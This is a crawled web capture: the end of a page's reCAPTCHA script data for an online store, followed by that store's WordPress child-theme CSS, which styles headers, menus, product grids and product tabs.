lX/[base64]/[base64]/CikRgw5QwGl9uwrVQZ8OOVRtvw5jDpgjDnMKaw6tTwqDDjcO2wr3Ctwg7NMKxwp/CrsK8YsKcaxrCry/Dr3DDlMOqdcK2w4M8wrLDij0VwrVnwobCl3sHw77DnVnDmMO+wozDgsKRLMKPdGBUw7nDgTYFKsKOw4YswoYDw6dZKU43b8KIwqVyNBw/w59iw4DDl3gWfcOpYCUEJWnDm2TDuyF/wpl5w5TDkMOAPsKIdlxyVMO4FsOMwrlSwrNAED/[base64]/Ci8KeIsOgwoVrwoHCssKxw6rDuMKmw4bDpRDCvhTDnz1mL8KeSMO8Xxd3wqFOwoN9woPDlsObHnrDtApTCMKVCV7Dih0AWMOFwoTCg8OUwrvCnMOCPW7DpMK+w6oBw4/[base64]/[base64]/Di3zCgg7CrsKbwozCjsOMFcKbwqFrwpMzcWJYQmwYw4BGw6TDpFrDgMOnwrvCh8K1wpXDpsKIdFJvKD0ACWt4GUHDicKOwp9Tw6ZVIcKhbsOIw5jCucO5GcOmwqjCtnYMRMKYAXDCvFkjw6TCuVzCtGQoR8OWw5oAw5PCsFF/[base64]/[base64]/DlcOGTsKlEMOyw5hOwqXCrMKnwotPwrzCuSVEHMKoFMOGNwnCtsK7GX/CtsO1w68Ew5hkw5EYd8OIdsK2w44aw4nCqVPDkMOtwrvCkcO2Cxoxw6AsYMKrWsKRQMKESMO4W3/Ctjs1wqrDksKDwpDCrlBAa8KCSmAfRMOXw7xTwrp/KWbDvgpBw4JQw4jCu8K1w5cTEcOswrnCjsK1AGTCosK9w6pNw5p2w6woJcKMw5Epw4BJJijDiTLCu8K/w5UiwpE4w6LCjcKPOsKBACLDjsKBHsOxAjnCtsK2H1PDoG5HPi3DqC/CuHIQa8KGEcOnwqXCscKjW8Knw7kXw41QZFc+wrMnw5DCmMOjUMKvw7IewqILO8KcwqPCmsOlwrQNMMKfw6V8worCgEHCq8Osw4HCsMKJw71mLsKoWMKVwqbDkhrDmMKOwrcYHAkIN2rCsMK7d0MpMcOZVGHCk8OJwpDDuBktw7XDu13Cs3/CuERTPsK2w7DCtk10wovDkQxpwrTCh0vCisKgI2AAwqTCqcK+w5DDnAbCtsOgA8OLXAARMGdfUcO/[base64]/DjFjCtTtswqzDhFNkbcODwp9YQW/DgcOYwqHCjsO9w7LCqcOaEcO0FMKiacOgasOWw6lrbsKicwotwpnDpV7CrMK9RMOTw5AYdsOoT8O/w5Fjw70lwo3DncKWWQXDkzjCkxYwwoHCvG7CmsKiQcOHwrMITMK2CClnwo1Me8OeVA8WW0xewr3CqMO/w6zDnGJyb8KlwrFRHUzDqCYUW8OCe8K9wpFYw6Vzw65Gw6DDgcKVFcOvC8KxwpfDh2bDln8JwrPCjcKAOsOoFMORVMOjc8OqK8K7SsOAOCBSQcOHJQVxDFY/wrZsEMOaw5DCnMODwp/CnBXDphnDmMOWZcOaSHRswrIYGwR6GMKTw7oIHMOBw7rCvcO9A14gQMKjwpLCvVEvwq3CtS/CggZ0w4RoEDQQw4PDg2tGTk/Csy4wwrfCqyTClmANw7JzNcOZw5rDvj7DjcKRw5M5wrPCsnhWwo5QecOIfcKJGsKgVmzDvBZcEA8/H8OFIg06w7PCrhvDlsK4wpjCl8OHUV8Hw5BDw4l1U1Avw4XDrhjCrcKNMnzCvBHDnFzDnMKzLUg7M1EFwoHCtcOxMcK3wrXCnsKBfsKNXMOsfTDCicOTMHvCtcOkOydPwqofXS4vwr5+wo8GB8O/wrw4w7PCucO5wrc6FlTCilZiFHDDi3bDpcKVw6/Ch8ONMsOAwrPDqkxtwoZMWsOdw6RwfyDCjsKTXsKXwo4vwpt/fnIkCsKmw4fDm8O7XsK4IsOPw5HCthQxwrbCvMK7Z8OKAj7DpEAgwp3DuMK/[base64]/woslw64FZ8KywpDDucKlSljDlcO5w649w77DmG0fw5rDtcKSGnYFTg3CqDVncMO7dj/[base64]/MV9Swpxgw4rCn38MHsKqw7zDuHESfSjCnR93AsOTa8OfbmbDkMOIwrpPMsK1JnIAw7M/wozDv8OUNmTDsWPDqMOQHVgswqPCv8Kdw7/DjMOFwoXCryInwqHCoUbCs8OzICVqGAlXwq7CucONwpXDmMKcw55oaC5/Ck4mwqvDjxbDq3XCp8Oiw7vDocKqQVrDt0fCvMOQw67DpcKPwp0kPG/[base64]/Dk8K8wqc8wq/DvnQCwpPCscK8wrZ+SMOAecKyMU/ChcOaUcKxwqElbkoWT8KVw5QYwr17NsKSD8O7w4rDhi/[base64]/Dg8OYEsK7OX9wMj4QAcK3AnLCqcKrw7F6TiUzwpXCpVFnwpXDq8OXbTgVbwd1w410wojCssOCw4jCrzzDnsOqM8OLwq/CvSLDlVbDjA1QbsOqDyPDhMK+McO0wohSwqLCqDfCjcKuwptNw5JZwo3CvEh7TcK9PHISwrRJwocVwqbCtlELbMKZw4JGwrzDl8O1w7nCpy4DIXfDh8OQwq8vw6/CrQlWWsOiIMKEw5lBw5oaZBfDhcO2woDDmRJ9wofCtB8/w4fDp20AwrbDp1xWwoA6GTLCqGHDoMKewo7DnsKnwrRUw7vChcKoeWDDlsK3XMK4wpJ+wpEvw7rCkhVXwp8EwpHDkRdMw6rDm8KtwqRFXAXDt3pQw7HCgljDs1/CssORFcKmcMKgwojChsKEwo/[base64]/DgsONwp7DhXhYCjciwoQVfC/Dn8KbwpUGw7c9wo8pwovDvMO4IQMZwr1qw5DCrTvDocOnasKyLMOfwqDDi8KCamM7w4k7WGk/[base64]/[base64]/w4g0w7nDsChDwq/Dpgdmwr/CtcOmAcK/wqU4aMKtwrdHw44yw5rDlcKiw4JsIcK5w6/CtcKBw6dfwr7Cg8Oiw4TDqVfCkwANEkbDmkhUeyNcPsKccMODw7hAwrx8w4TDsDAEw6M2wpfDogrCvcK+wpPDm8OJBsOHw4hXwpZiHQxJB8O/w4Y0wpvDuMObwp7CkWvCtMObJj9CYsOGKVhvWxE7czTDmAI+w73CvGkIPcKuEsOsw7/CiV/Cmkk6wpUbY8OqFQJjwqlzFVzCicKww45ww4lAZ1jDnUokScOWw7VSCsOWNG/[base64]/CpHwYaMO7HcKmwrHCk2Exw7zCnMKnw59dDS/DoWZAMzzDrhQawpDDkCPCmkLCmChUw4IMwoTCpUdyFkotKMO3YUwlccKrwpgRwpJiw6wnwqVYZjbDukB+IcO/[base64]/[base64]/McOiP0BqwpA9w6DCjcK4wrfCj8Ktw6LCh8K4wpp6w5YMHygowo4JacOUw6jDkg5gKD8CasKZwovDiMObFWHDs0PDjEhmR8OSw4vCisObworCoQVrwp/CpMOKKMOxwqk+alDDgMOmcR8gw7PDrE/DgjJKwpxqB1Fhe2nDgXrCs8KjBRLDrcKXwpwuesOGwq7Du8OTw5LCmcKmwoTCim3CvFTDusOlQXzCg8KYWT/DhsKKwoXCuk/CmsKXIDPDrcKOQMKbworCrVHDiBt6w6oNN0XCscOFFsO8c8Oad8OEfcO8wqovX2jCiQXDiMKJHcKNwqzDlArCi0YGw7zCtcO8wovCscK7Zw7DmMOPwqcPXRPDh8KWe1puQlnDoMK9dEUebsKfBcKmTcKAwr/CocOhSMK2X8OpwpsmCw7CtcOkwqHCmMOcw5IMwqLCri9MAsOXOQfCmcOuUzcPwpBNw6ZzAsK+w7cDw7xOwq7DmkPDjcKkf8KHwqVswpM+w4/CoyI3w4bDrlLCmMOewph8bD5Bwr/DlmN8wqh3esOFwqPCt1J7w7jDhMKAGMKeByXCsA/Cqnxzw5hywo0jPcObX1JswqPCjcO0wpDDrMOlwqfDmsOAKMKnN8KrwpDCjsKyw53DmsKeLsOTwrsUwoJodMOfw6/CrcO1w57DiMKPw57CuFdtwpzCl0hvETTCgBnCrB8pwpLCjsKzb8OiwqLDiMOIw78/ZGXDkzbCvsK0wpDCgzI2wr4FAMOWw7nCssO2w6TCjcKHfMOrB8K8w5XClsOqw5XCnQfChkAGw73CsiPCrHpkw7fCvzxewrnCgW1vwpzCt07DgG/DqcKwQMO0GMKTSsKywqURwrjDj0jCnsOYw5Ypw64hEAgvwrdzHX8rwrkIwqpEwq9uwofCgcK0XMO+wrTCh8KNDsOceAB8A8KgEzjDj2TDkGjCi8KgAsOLL8KjwqQNw6nDt37CoMOuw6bDrcK+QBldwq08wrLCrsKVw7wnQ00nXMKWTCXCu8OBTX/DlsK2TMKad1/DhhEQXsK7w63CmSLDn8K3UH0YwqUowrEywoBwHX8ZwoRgw6TDtTJ6BsOfO8KOwr9vLnQpOBXCsDs4w4PCpUHDj8OSWnnDvcKJCMOyw7TDo8OZL8OqEMODPXfCt8OtEggZw7F8GMOVN8ObwpzChSJOOWPDkTcTw6dKwr8/ZxUREcK7Q8Kkwp8VwrwXw5lCUcKkwrZlw5ZBZMKRLcK/wqo0w47CmMOpPxZiHy3CkcOZwoLClcOxw6bDqcOCwrNHKynDr8OOZMKQwrLCsDcWIcO4w5hfOG7CtsO5wrLDtxfDpMKgHwDDvy/[base64]/DnDhQwrJAFkXCg8Okw7jChMKOw4DCtMOfcsKSccOaw4DCgkbCk8KKwqBPwqDCnSNSw5rDmMOiHDgGwoPCqjXDlyDCmsOzwqnCq0s9wpp6wrbCqcOGI8KsScObJH9fLhQYdcK5w4w/w7UZQmgwUsOkC3gADzTDjxtdbsOGKiAgJcKOAW7CmGzColMkwoxPw6zClcOvw5FowrnDoR8cLFlFwqrCoMOWw4LCoVzDlQfDq8O1wqVnw4bCnyRhwqfCokXDncOgw5LDtWwlwoU1w5FSw4rDvnvDlUbDn2PDqsKhNj/DrMKJwrvDnWMwwqokKcKJwrhxLcORQ8O9wrPDg8OqJ37CtcOCw5tMw5Qkw7jDiDdJX3/DsMOQw5fCiRAvZ8OSwpXCj8K1UDbDmMODwqxXdsOUw5ghDMKbw68tNsKXXwLCgMKeJMObZXfDkGtAwocMRV/CvcKvwpTDlMKywo/CtsOgfG9sworDjcOnw4AtdF3ChcOuQknCmsOTaU7ChMOHw7AzOMOwTsKEwo4EfnDDkcK1w77DuSrDisKqw5rCuHjDr8KhwpprdWhuDnJwwqDCscOLfjPCvi0VVcKow5Nbw7ocw5daBU/Cv8OuBxrCkMKxL8OLw4bDvjluw4vDvGVDwpZ/[base64]/cRLDkg/CiVBFw5Mjw4smKS7CksKNwr7Cv8O9CUDCuBnDksK/w6jDqRttw4jCmsKKG8KeHsOYwpfDqnEQw5PCpg3DlsO9wpTCjMKEL8KyIB8ow57CgSZmwq0/[base64]/[base64]/CvRsSwrnDrxM/[base64]/[base64]/DvTTCtsKGwrdwwrF0wqcNE8OqwqJtw5hKGEfCrMOnw7nCi8OMwpjDmcOrw7fDgi7Cr8Knw490w447w6jCkmbDsi/CqAgGd8K8w6Bww7LDiDTDuXTCgxsNKE7DskPDtXYvw7AKV27Ci8Ozw63DmMKuwrVxLMONNsOMD8O3X8KhwqUpw4cvJcOIw5kjwq/DmnkMJ8OCRcOVE8OzURvDtcKSahfCrcKXwqrCo3DDuXAKGcO1w4nCvmYDLxkuwpDDqMOLwrolwpIswrTCnTwww6fDjcOrwqMtG2zDq8KPLlU3PXTDv8KTw6EUw7drPcKOUGrCoHAlCcKHwrjDklVZI0EGw4LDihRkwqUTwojCuUbDg1hpF8K5VUTCoMKuwrQ9RgfDvR/CgRFSwrPDn8KTdcOVw6oow7zCoMOsSCk2J8OSw6LCuMKJa8OMLRbDlU1/QcKkw4DCjBIcw7IgwpsfQmvDq8O1RULCvXAhR8Ofw6ddblbCkg7DtcKmw5nDlzPCmMKPwplRwozDt1V2WUoGMG1uw5Niw5TCtBDCiSrDvEkiw5NsN3AoEBrCn8OWJ8Ovw4YqDgRYSR3DgsKsZWRgXGE/[base64]/wrhOw5bCjsOVVsKpwrvDq8KUN093w4o5R8KrLiLCoHNRdw7DqcKPTB7DucKnw7HCkzlkw6XDvMOHwpIJwpbDhsOxwoXDq8KYOMOrIWhoDsKxwq8LXi/CpsKnwrnDrBrDgMO+wpPCmsKVSRNUIRDCjQLCtMK7AijDrDbDpCLDlsOtw6REwo1+w7rCjsKWwrbCh8KFUm/DtMKmw79yLiYPwqgIO8O9N8KlAMKowqlIw7XDu8OGw7x1d8K5wrzDuwE7wpfDq8OwecKuw64TWMOXdcKwWsOvK8O/w5PDtk7DhMKJGMK9UzbCmgDDtFYGw4NWw63DrH7ChE/Ct8KdccONcgnDi8OkJcKIfMOZKBzCssOawpTDmFt4LcO9OMKiw7nDgh/Do8OmwrXCoMKGXMOlw6jCl8Oww4nDkCgJEsKJasOgDCghQcO+aHjDlRvDtcOYIcKkSMKgw63ChsK5OXfCn8O7wpDDiA9mw5HDrn01dcKDRyx/w47DuFTDp8OxwqfCgsOEwrU9IMOAw6DCq8O3O8K7woQWwrbCm8OJwqbClsO0NSU9wpZWXkzDs3bCun7CphTDlG7CqMOuUAZWw6DCoGvDsGQHUVTCqcO8HcOMwovCkMKDY8OPw7/[base64]/JsKyw7XCvMOAw4cKNcKgLgTDk8OLejzDscOiwo/Co3fDv8OIL1hqB8Otw7vDsG4Qw4TDssKeVcOmw79xF8KqeFLCrcK3wojClBbCll4bwoMPJXNJwpXCgy17w5oOw5PCm8K5w6XDn8KiDgwWwqxswpoBOcO8VkvCmyHCsCl4wqrCosKIDMKGYlR7w7BDwrvCiEg1cB1fPyp1w4fCisKCA8KJwozCk8KSczZ4NmxeOH/CphbDpMO5X0/[base64]/[base64]/woPCox4LaEBQbMOewrprw7cLw6twH0nClwUvwo9POlvCmCvClQfDusO+wofCvyx+XMOvw5XDtMO/O3IpD3Q+woMcXcOewo3DnFU4w5AmHB9EwqFyw4vCgiMxXzdWw49HcsOpAsKdwofDgMKOw6J7w6PCkCvDucOhwqUdLsKxwo5WwqNaEH58w5MuU8KUNh/Dj8OjAsOIUsKuPsOWHsOKSgzCgcO/[base64]/[base64]/[base64]/[base64]/[base64]/CqEHDhXHCscKPwqAqwpbCvcOBwqRbTnJXGMOfaFUVwqLCqxZ7RT99FsOQSMKtwonDrCluwpfDpDg5w6/[base64]/UsKtGlo7wrzDuMOAHEAIw7wsRQIawroDJwfCgcKLw7tVZsOnw7LCosKHFhjCi8K/w6XDtD/Cr8Ohw50mwowIGWnDj8K9IcOiABHCjcKpTD7CssKhw4dSbgdrwrYESxRVLcOEw7xaw4DCgsKdw710bGDCsX8bw5Ndw74SwpIMw6gJwpTCkcOmw4JRcsKIKX3DisKvwoozw5rDqn/Cn8OqwqY0Fixiw4/DnMOxw7NtCRZ2w5/CkF/ClMKtd8Kiw4rCg0QRwqdhw6QgwpzCvMKlw6JqaFfDujHDrxrCuMKNVcKfwqYpw6LDv8OeEgXCtVPCnG7CnXnCr8OqQcODRcKxag3DqcKiw5LCpcOuccKrw6fDkcK5VcKeEMKAesOVw41wFcOLFMK8wrPCl8KfwqFtwo5/[base64]/w7tnwp0qO11Pw4bDv8ObZ0F2SsKrIF5PURkUW8OIIcOPBMKqLsKnwqcnw4RPwpM5wr0hwrZmZRA/OWNjw6lQekHDrcKdwrQ/wo7Cj37CqCDCgMOIwrbCmj7Cn8K9Q8K6w7R0wr/CsiBjLlBmZsKhPF1eCMOaC8OmVFnCq07DisKrBk1EwpA6wq5Hw6fDp8KVZz5IGMKuw6/CkGnDoy/CiMOQwoXDgFMITQ4Ow6Jjwq7Cox3Di0TCgldvwpLCnhfDlw3DnlTDvsKnw7x4w7hWKTXDp8Oywr9Ew7B6T8O0w4DCo8Odw6vCiSxEw4TDiMKeesKBwofCisOBw6gcw5/Cv8Kww4A2wrjCtMO1w59vw5/[base64]/DoAIUL3PCs8ODw4QgbMKtCnwywp5wdTJdw5bDlcOLw4zCvQEGwqxFQxs2wpd/w6fCqCVTwolrC8K/wqXCmMKIw799w5lGLsOZwobDmcK4HcOdwp3DpnPDqiLCmcOOwqvDmEo6HxIfw5zDlHzCt8OVAi/CtD9gw5bDohvCgBxMwpRqwp/Dm8OOwptiwpPCsinDkMO8woUSMwgswqsvdcKZw6rDnzjDmEPCmkPCgMOaw6BTwrHDssKBw6HCizVlQcO1wqPDl8Ozw48rL13CssOswr4LbMKfw6nCmcOTw7TDrMKxw6jDjBPDn8KrwpNnw7Zpw58bEsKIQMKGwrhlCsKYw4/CqMK3w6oXVEM7YDDDg0fCtA/DrlbClxEsasKJcMO8FsKyWnx0w7scID3CpQzCgcOjb8Kvw7bCkTtVwr1H\x22],null,[\x22conf\x22,null,\x226Lf0ZhArAAAAANJZlLIlIMHWPIhw_XfMphKpt9Zf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,886],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.prevestdirect.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TkKLkELqjB9mhqkGMDBzJVwLEK59XalVY7xKPUevCS0\\u003d\x22,1,0,null,1,1769603946160,0,0,[19,239,191,232],null,[140,188,41],\x22RC-5CszWCzRfJ0zSQ\x22,null,null,null,null,null,\x220dAFcWeA4sCOOiO1FAQRZ2WqTlQ7fyKZ9XU_TA8o0uKBGA2S0mxdxnHo7xycMwjeNW043M6BX-JOesKUJq0sh3uw7c53c2Tlc-XQ\x22,1769686746171]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.prevestdirect.com/wp-content/themes/Impreza-child/style.css?ver=8.12
body_size: 11540
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/
.d-none{display:none!important;}
.tax-pa_size main > .l-section:first-child{display:none;}
.tax-pa_size .height_custom.width_full{margin-top:100px;}
.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}
.w-search.layout_simple input{border-radius:50px!important;}
.bestseller-grid-right .vc_column-inner {
    margin-left: -120px;}
.category-photo .w-post-elm.stretched img {
	width:76.5%;
	/*background: #f3f6fb;*/
    border-radius: 7px;
}

.finest-cart-ttile h2{font-size:1.5rem; font-weight:600;}
@media (min-width:1920px){
	.container-full .w-tabs-section-content-h {max-width:100% !important; width:100%;}
	.container-full .l-section-h.i-cf {max-width:100% !important; width:100%;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -190px;}
	.category-photo .w-post-elm.stretched img {
    width: 72.5%;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1200px; height:550px; overflow-y: scroll;}
	
	
}

@media (max-width:1920px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1860px !important;}
	.container-full .l-section-h.i-cf {max-width: 1860px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -180px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 74%;
	}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1200px; height:550px; overflow-y: scroll;}
	
}
@media (max-width:1800px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1760px !important;}
	.container-full .l-section-h.i-cf {max-width: 1760px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	
}
@media (min-width:1601px) and (max-width:1921px){
	.bestseller-grid-right .vc_column-inner {
    margin-left: -150px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 75%;
	}
}

@media (max-width:1600px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1560px !important;}
	.container-full .l-section-h.i-cf {max-width: 1560px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -150px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 75%;
	
		border-radius: 7px;
	}
	
}
@media (min-width:1441px) and (max-width:1599px){
	.bestseller-grid-right .vc_column-inner {
    margin-left: -135px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 75.5%;
	}
}



@media (max-width:1440px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1400px !important;}
	.container-full .l-section-h.i-cf {max-width: 1400px !important;}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -130px;
	}
	.category-photo .w-post-elm.stretched img {
    width: 76%;
	}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-size:14px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1080px; height:450px; overflow-y: scroll;}
}
@media (max-width:1400px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1360px !important;}
	.container-full .l-section-h.i-cf {max-width: 1360px !important;}
	.l-section.width_full {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
	}
	
}
@media (max-width:1366px)
{
	.category-photo .w-post-elm.stretched img {
    width: 76.5%;
	}
	.container-full .w-tabs-section-content-h {max-width: 1300px !important;}
	.container-full .l-section-h.i-cf {max-width: 1300px !important;}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -120px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-size:13px;}
	
}
@media (max-width:1280px)
{
	
	.container-full .w-tabs-section-content-h {max-width: 1170px !important;}
	.container-full .l-section-h.i-cf {max-width: 1170px !important;}
	.bestseller-grid-right .vc_column-inner {
    margin-left: -100px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-size:12px; padding:0px 7px 0px 7px;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:960px; height:450px; overflow-y: scroll;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{font-size:11px;line-height: 2.3;}
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px; }
	#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-size:12px;}
.become-btn span {
    top: 1px!important;
    position: relative;
}	
	.aws-container .aws-search-form{height:30px!important;}
}
@media (max-width:1024px)
{
	
	.container-full .l-section-h.i-cf {max-width: 1200px !important;}
}


.l-subheader.at_bottom {
	border-top: 1px solid #ddd;
  padding: 0px 0px 10px;
}
input:not([type="submit"]), select{
	min-height:auto;
	height:35px;
}
.l-header.bg_transparent:not(.sticky) .w-search.elm_in_header input{height:35px;}

/* .search .ush_search_2.w-search input {
	background:#eee!important;
	color:#212121!important;
} */

.l-header.bg_transparent:not(.sticky) .w-search.elm_in_header input, .l-header.bg_transparent:not(.sticky) .w-search.elm_in_header .w-btn {
	background:#EAEAEA;
	color:#212121;
	box-shadow:none;
}

.news-letters #esfpx_email_2fd29035f35b3 {
	border:1px solid #fff;
	height:45px;
}

.news-letters #i2wxj {
	background: #fff;
  color: #6886db!important;
}

.client-img img {
	max-width: 100%;
  margin: 0px 0px 0px 0px;
	background: #fff;
    border-radius: 100%;
    padding: 7px;
}

.recommend-product h4 {
	font-weight: 700!important;
  font-size: 3.5rem!important;
  line-height: 0.6!important;
}

.woocommerce-ordering select {
	height:50px;
}

.recommend-product h4 strong {
	 font-size: 1.5rem;
   color: #444;
}

/* .w-tabs-item.active {
	    line-height: 10px;
} */

.w-tabs-item-title {
	font-weight:500;
/* 	color:#000; */
}

.w-tabs-item.active {
	color:#fff;
}

.w-tabs-list .w-tabs-item.active {
	background:#4269D2!important;
	color:#fff!important;
	line-height:10px;
}

.w-tabs-list .w-tabs-item {
	border:1px dashed #000;
	margin-right:15px;
	height: 40px;
  line-height: 20px;
}

.address .fa-map-marker {
	top:7%;
  position: absolute;
}

.type-product .price>del {
	float:right;
	font-size: 17px;
  padding-right: 50px;
  font-weight: 500;
}

.handcraft, .better, .copper {
	width:33.5%;
	margin-left: 0 !important;
  margin-right: 0 !important;
}

.main-menu li:hover {
	border-top:2px solid #4268d2;
}
.main-menu li ul li:hover{border:0;}
.main-menu li ul li a{padding:8px 5px!important;}
.handcraft:before {	background:url(https://prevestdirect.com/wp-content/uploads/2023/09/pr-s.png);
	  position: absolute;
    content: "";
/*     left: 1.5rem; */
	left:50%;
    top: 0rem;
    width: 2.5rem;
    height: 2.5rem;
	background-repeat: no-repeat;
	transform: translateX(-50%);
}

.better:before {	background:url(https://prevestdirect.com/wp-content/uploads/2023/09/pr-globle.png);
	  position: absolute;
    content: "";
/*     left: 7rem; */
	  left:50%;
	transform: translateX(-50%);
	
    top: 0rem;
    width: 2.5rem;
    height: 2.5rem;
	background-repeat: no-repeat;
/* 	border-left:1px dashed #ccc;
	border-right:1px dashed #ccc; */
}

.copper:before {	background:url(https://prevestdirect.com/wp-content/uploads/2023/09/pr-i.png);
	  position: absolute;
    content: "";
/*     left: 13.2rem; */
	  left:50%;
    top: 0rem;
    width: 2.5rem;
	transform: translateX(-50%);
    height: 2.5rem;
	background-repeat: no-repeat;
}

.wishlist .fa-heart {
	color: #f6f7f8;
    background: #ddd;
    padding: 6px 10px;
    border-radius: 50px;
    margin: 0px 0px 0px 13px;
    font-size: 19px;
    width: 2.9rem;
}

.layout_8093 .usg_post_image_1, .layout_8209 .usg_post_image_1, .layout_8075 .usg_post_image_1 {
	margin:0 auto;
}

.product-img img {
	 width: auto;
   height: 200px;
  object-fit:contain;
}



/*.l-header.sticky .l-subheader.at_middle{display:none;}*/

.category-photo1 img {
	width:120%;
	height:120%;
	border-radius:5px;
	/*background:#F3F6FB;*/
}

.owl-dot.active span {
	background:#4268d2!important;
	border:1px solid #fff!important;
	box-shadow:#4268d2;
	
}

.l-subheader.at_bottom {
	padding:0px 12rem;
}

.l-subheader.at_middle {
	padding:0px 12rem;
}

/* .ush_btn_1 {
		
		padding:7px 10px;
	} */

.category {
	display: inline-block;
  float: left;
	list-style-type:none;
}

.categoryname:hover {
	color:#000!important;
}

.search .fa-search {
	font-size:14px;
	padding-top:4px;
}

.woocommerce-message, .woocommerce-message a, .woocommerce-info, .woocommerce-info a {
	color:#fff;
}

.woocommerce-message a:hover, .woocommerce-info a:hover {
	color:#4268d2;
}
.cat-home-sec .w-tabs-list-h
{
	width: 70%;
    justify-content: center;
    margin: 0 auto;
}
.cat-home-sec .w-tabs-list-h button{
	width:20%;
}

.categoryname {
	color:#fff;
	font-size:16px;
	font-weight:400;
	float:left;
	display:inline-block;
}

.layout_blog_1 .usg_post_title_1 h2 {
	font-size:0.8rem!important;
}

.shop-category h2 {
	font-family: 'Poppins', sans-serif;
	font-size:15px!important;
	font-weight:400;
	letter-spacing:0.2px;
}
.shop-category.category-photo1.layout_blog_1 .usg_post_title_1{
	font-size:0.9rem!important;
	display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}
.shop-category .post_title a:hover{color:#000!important;}
.product-bg{overflow:hidden;}

.product-bg .product-img{margin:initial; text-align:center; overflow:hidden;}
.product-bg .product-img a{overflow:hidden;}
.product-bg .product-img img
{
	transition: all 0.3s;
    display: block;
  
    transform: scale(1);
}
.product-bg .product-img:hover img {
    transform: scale(1.2);
}

.product-bg .product-title{
	display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.product-bg .product-img img{margin:0 auto;}
/*.product-bg .cart table.variations{
	min-height:91px !important;
}*/


.ht-ctc.ht-ctc-chat{bottom:7rem !important;z-index:99!important;}
.form-shorting .woocommerce-ordering select{width:20%;}
.product-desc-page .star-rating span:before{color:#FFC107;}
.product-desc-page .price>del {
    float: left;
    font-size: 17px;
    padding-right: 10px;
    font-weight: 500;
}
.product-page-cat span{font-weight:600; color:#4268d2;}
.product-page-cat span.w-post-elm-before{font-weight:600; color:#4268d2;}
.product-page-cat span.sku{color: #333;font-weight:normal;}
.with_collapsible_content>.toggle-links>button{color:#4268d2;}
.product-gallery {
    background: #F3F6FB;
    padding:15px 0px 0px 0px;
}
.woocommerce-product-gallery img{margin:0 auto;}
.product-gallery .flex-viewport{/*border:1px solid #ddd;*/}
/*.product-gallery .woocommerce-product-gallery__wrapper img{height:500px; object-fit:contain;}*/
.woocommerce-product-gallery--columns-4 li {
    width: 24.000%;
    margin: 3px;
}
.product-inner-sec{position:relative;}
.product-inner-sec h2{line-height:1;}
.product-page-tab h3{margin-bottom:13px; padding:0; line-height:1.1;}
.product-page-tab h4{margin-bottom:13px; padding:0; line-height:1.1;}
.product-page-tab p{margin-bottom:10px !important;}
.product-page-tab ul{list-style:none; padding:0; margin:0 0 13px;}
.product-page-tab img{}
.product-page-tab table{}
.product-page-tab ul li{position:relative; padding-left:24px;}
.product-page-tab td, .product-page-tab th{border-color:#898989;}

.product-page-tab ul li:before{
    position: absolute;
    top:2px;
    left: 0;
    content: "\2713";
    color: #4268d2;
    font-size: 16px;
	font-weight:400;}
.product-page-tab .w-tabs-section-content{padding-top:1.5rem;}
